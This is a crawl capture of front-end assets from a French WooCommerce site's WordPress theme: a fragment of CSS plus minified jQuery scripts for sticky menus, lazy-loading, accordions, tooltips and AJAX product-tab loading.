	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 46%;
	}
	#ajaxsearchlite1 {
		width: 62%;
	}
}
.postid-30967 .wp-video {
    margin: 0 auto;
}
@media (max-width: 1199px) {
	.home-banner .home-slider-1-container {
		margin: 15px;
	}
}

.fichepdf {
	font-weight: 500;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen-child/js/main.js
body_size: -94
content:
jQuery( function( $ ) {

	$(document).ready(function() {

		console.log( 'ready' );
	});
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-script.min.js
body_size: 1029
content:
!function(a){"use strict";a(document).ready(function(a){var n=a(window);n.scroll(function(){if(a("#sticky-navigation-holder").length>0){var t=document.documentElement,e=(window.pageYOffset||t.scrollTop)-(t.clientTop||0),s=a("#wpadminbar").height();n.width()<600&&(s=0),e>a("#sns_header").offset().top+50?(a("#sticky-navigation-holder").addClass("scrolled"),a("#sns_header > .container").appendTo(a("#sticky-navigation-holder")),a("#sticky-navigation-holder").css({top:s})):(a("#sticky-navigation-holder").removeClass("scrolled"),a("#sticky-navigation-holder").css("top",-50),a("#sticky-navigation-holder > .container").appendTo(a("#sns_header")))}}),a("body").hasClass("use_lazyload")&&a(".product_list, .sns-products-list").each(function(){a(this).length>0&&a(this).find("img.lazy").lazyload()}),a(".handle-preload").removeClass("handle-preload"),a(".connect-us [data-color]").hover(function(){a(this).css({color:a(this).attr("data-color"),"border-color":a(this).attr("data-color")})},function(){a(this).css({color:"","border-color":""})}),a(".counter-value").each(function(){a(this).waypoint(function(){var n=a(this).find(" > span");n.countTo({from:n.data("from"),to:n.data("to"),efreshInterval:n.data("interval"),speed:n.data("speed")})},{triggerOnce:!0,offset:"100%"})});var t=!1;if(a("body").hasClass("sns_header_layout_2")&&(t=!0),a("#sns_menu").length&&a("body").hasClass("use_stickmenu")&&0==t){var e=a("#sns_menu").offset().top;a(window).scroll(function(){var n=a(this).scrollTop();n>e?a("#sns_menu").addClass("keep-menu"):a("#sns_menu").removeClass("keep-menu")})}a(".sns-grid-masonry").length>0&&a(".sns-grid-masonry").masonry({itemSelector:".sns-grid-item"})}),a(window).load(function(){a("body.use-tooltip *[data-toggle='tooltip']").each(function(){a(this).tooltip({container:"body"},"show")}),a(document).ajaxComplete(function(){if(a("body.use-tooltip *[data-toggle='tooltip']").each(function(){a(this).tooltip({container:"body"})}),a("body").hasClass("use_lazyload")){setTimeout(function(){a(".sns-main img.lazy:not(.loaded)").lazyload()},1e3)}})}),a.fn.SnsAccordion=function(n){var t=a(this),e={active:"open",active_default:"nav-2",el_wrap:"li",el_content:"ul",accordion:!0,expand:!0,btn_open:'<i class="fa fa-plus-square-o"></i>',btn_close:'<i class="fa fa-minus-square-o"></i>'},n=a.extend({},e,n);if(a(document).ready(function(){t.find(n.el_wrap).each(function(){a(this).find("> a, > span, > h4").wrap('<div class="accr_header"></div>'),a(this).find(n.el_content).length&&(a(this).find("> .accr_header").append('<span class="btn_accor">'+n.btn_open+"</span>"),a(this).find("> "+n.el_content+':not(".accr_header")').wrap('<div class="accr_content"></div>'))}),n.accordion?(a(".accr_content").hide(),t.find(n.el_wrap).each(function(){""!==n.active_default&&a(this).hasClass(n.active_default)&&a(this).addClass(n.active),a(this).hasClass(n.active)&&(a(this).find("> .accr_content").addClass(n.active).slideDown(),a(this).find("> .accr_header").addClass(n.active))})):t.find(n.el_wrap).each(function(){n.expand?(a(this).find("> .accr_content").addClass(n.active),a(this).find("> .accr_header").addClass(n.active),a(this).find("> .accr_header .btn_accor").html(n.btn_close)):a(".accr_content").hide()})}),a(window).load(function(){t.find(n.el_wrap).each(function(){var t=a(this),e=t.find("> .accr_header"),s=".btn_accor";e.find(s).on("click",function(o){o.preventDefault();var i=a(this),c=!0;return e.hasClass(n.active)&&(c=!1),n.accordion&&(t.siblings(n.el_wrap).find("> .accr_content").slideUp().removeClass(n.active),t.siblings(n.el_wrap).find("> .accr_header").removeClass(n.active),t.siblings(n.el_wrap).find("> .accr_header "+s).html(n.btn_open)),c?(e.addClass(n.active),i.html(n.btn_close),e.siblings(".accr_content").addClass(n.active).stop(!0,!0).slideDown()):(e.removeClass(n.active),i.html(n.btn_open),e.siblings(".accr_content").removeClass(n.active).stop(!0,!0).slideUp()),!1})})}),a("#sns_topheader_transpareant").length>0){var s=a("#sns_topheader_transpareant"),o=-a(s).height();a(s).css({"margin-bottom":o}),setTimeout(function(){a(s).addClass("sns_transparent_active")},300)}}}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-woocommerce.min.js
body_size: 1536
content:
!function(t){"use strict";t(document).ready(function(){function a(){t(".sns-woo-loadmore").each(function(){t(this).click(function(){if(t(this).hasClass("loaded"))return!1;var a,i,e,o,r,n,d,l,c,u,h,m;a=t(this).attr("id"),i=t(this).attr("data-numberquery"),e=t(this).attr("data-start"),o=t(this).attr("data-order"),r=t(this).attr("data-col"),n=t(this).attr("data-cat"),d=t(this).attr("data-loadtext"),l=t(this).attr("data-loadingtext"),c=t(this).attr("data-loadedtext"),u=t(this).attr("data-type"),h=t("#"+a).parents(".sns-product-tabs").attr("id"),m="animate-"+Math.floor(1e9*Math.random()),t("#"+a).html(l),t("#"+a).addClass("loading"),t.ajax({url:ajaxurl,data:{action:"sns_wooloadmore",numberquery:i,start:e,order:o,col:r,cat:n,eclass:m},type:"POST",success:function(s){""!=s?("order"==u?(t("#"+h+" #producttabs_"+o+" .product_list").append(s),SnsJsWoo.setAnimate("#"+h+" #producttabs_"+o,m)):"cat"==u&&(t("#"+h+" #producttabs_"+n+" .product_list").append(s),SnsJsWoo.setAnimate("#"+h+" #producttabs_"+n,m)),t("#"+a).removeClass("loading"),parseInt(e)+parseInt(i)>t(".sns-product-tabs #producttabs_"+o+" .product_list li").size()?(t("#"+a).html(c),t("#"+a).addClass("loaded")):t("#"+a).html(d),t("#"+a).attr("data-start",parseInt(e)+parseInt(i)),t.fn.yith_quick_view()):(t("#"+a).html(c),t("#"+a).addClass("loaded"))}}),s()})})}function s(){var a=0;t(".sns-product-tabs ul.product_list > li").each(function(){var s=t(this).height();a>0&&a>s?t(this).css("min-height",a):a=s})}t(".mode-view a").click(function(){var a=t(this).data("mode");return t(this).hasClass("active")?!1:(t.ajax({url:ajaxurl,data:{action:"sns_setmodeview",mode:a},type:"POST"}),t(".mode-view a").removeClass("active"),t(".mode-view a").each(function(){t(this).hasClass(a)&&t(this).addClass("active")}),t("#sns_woo_list.product_list").hasClass("grid")?(t("#sns_woo_list.product_list").removeClass("grid"),t("#sns_woo_list.product_list").addClass("list")):t("#sns_woo_list.product_list").hasClass("list")&&(t("#sns_woo_list.product_list").removeClass("list"),t("#sns_woo_list.product_list").addClass("grid")),!1)}),a(),t(".product-categories").SnsAccordion({btn_open:'<span class="ac-tongle open"></span>',btn_close:'<span class="ac-tongle close"></span>'}),t(".grid-view a.add_to_cart_button.product_type_simple").click(function(a){t(this)}),t(".list-view a.add_to_cart_button.product_type_simple").each(function(){}),t(".type-product .summary .compare, .yith-wcwl-add-to-wishlist .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a").each(function(){t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),jQuery(".sns-rating-width").length>0&&jQuery(".sns-rating-width").each(function(){var a=t(this).find(" > span").attr("data-width");t(this).find(" > span").css("width",a+"%")}),jQuery(document).ajaxComplete(function(){t(".type-product .summary .compare, .yith-wcwl-add-to-wishlist .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a").each(function(){t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),t(".products .added_to_cart").each(function(){""!=t(this).text().trim()&&t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),t(".woocommerce .compare.button").each(function(){""!=t(this).text().trim()&&t(this).attr("data-original-title",t(this).text().trim())}),t(".sns-ajaxcart .tongle .number-item").html(t(".sns-ajaxcart .sns-cart-number").html());var a=0;t(".block-compare .products-list > li").each(function(){t(this).find("a").length&&a++}),t(".block-compare .compare-toggle .total-compare-val").html(a)}),s(),t(".sns-product-tabs").length>0&&t(".sns-product-tabs").each(function(){var i=t(this).attr("id"),e=t(this).find(".tab-content").height();t(this).find(".tab-content").css("min-height",e),t(this).find(".nav-tabs a.intent-tab, ul.dropdown-menu > li a.intent-tab").each(function(){t(this).one("click",function(){var e=t(this);if(!e.hasClass("tab-loaded")){t("#"+i+" .tab-content").addClass("tab-loading");var o=t(this).attr("data-type"),r=t(this).attr("data-tab-id"),n=t(this).attr("data-cat"),d=t(this).attr("data-template"),l=t(this).attr("data-orderby"),c=t(this).attr("data-number-query"),u=t(this).attr("data-number-display"),h=t(this).attr("data-number-limit"),m=t(this).attr("data-effect-load"),p=t(this).attr("data-col"),_=t(this).attr("data-uq"),y=t(this).attr("data-number-load"),b=t(this).attr("data-carousel-row-number"),f="animate-"+Math.floor(1e9*Math.random());t.ajax({url:ajaxurl,data:{action:"sns_wootabloadproducts",data_type:o,tab_id:r,cat:n,template:d,orderby:l,number_query:c,number_display:u,number_limit:h,effect_load:m,col:p,uq:_,number_load:y,carousel_row_number:b,eclass:f},type:"POST",success:function(s){""!=s&&(t("#"+i+" .tab-content").removeClass("tab-loading"),t("#"+i+" .tab-content").append(s),t("#"+i+" .tab-content").find("#"+r).addClass("active in"),SnsJsWoo.setAnimate("#"+i+" .tab-content  #"+r,f),e.addClass("tab-loaded"),t("body").hasClass("use_lazyload")&&t("#"+r+" img.lazy").each(function(){t(this).lazyload()}),a())}}),s()}})})})})}(jQuery);var SnsJsWoo={setAnimate:function(t,a){jQuery(t).find(".sns-woo-loadmore").fadeOut("fast"),morec="",jQuery(t+" .product_list").hasClass("owl-carousel")&&(morec=".owl-item.active "),jQuery(t+" .product_list "+morec+"."+a).each(function(s){jQuery(this).attr("style","-webkit-animation-delay:"+300*s+"ms;-moz-animation-delay:"+300*s+"ms;-o-animation-delay:"+300*s+"ms;animation-delay:"+300*s+"ms;"),s==jQuery(t+" .product_list "+morec+"."+a).size()-1&&(jQuery(t+" .product_list").addClass("play"),jQuery(t).find(".sns-woo-loadmore").fadeIn(.3*s),""!=morec&&setTimeout(function(){SnsJsWoo.delAnimate(t)},300*s+700))})},resetAnimate:function(t){var a,s,i;a=t.parents(".sns-product-tabs").attr("id"),s="animate-"+Math.floor(1e9*Math.random()),i=t.find("a").attr("href"),jQuery("#"+a+" .product_list").removeClass("play"),jQuery("#"+a+" .product_list li").removeClass("item-animate"),jQuery("#"+a+" .product_list li").attr("style","");var e=[];jQuery("#"+a+' .product_list li[class*="animate-"]').each(function(t,a){var s=(a.className.match(/(^|\s)(animate\-[^\s]*)/)||[,,""])[2];s&&(e.push(s),jQuery(a).removeClass(s))}),jQuery("#"+a+" "+i+" .product_list li").addClass("item-animate").addClass(s),SnsJsWoo.setAnimate("#"+a+" "+i,s)},delAnimate:function(t){jQuery(t+" .product_list li").hasClass("item-animate")&&jQuery(t+" .product_list li").removeClass("item-animate")}};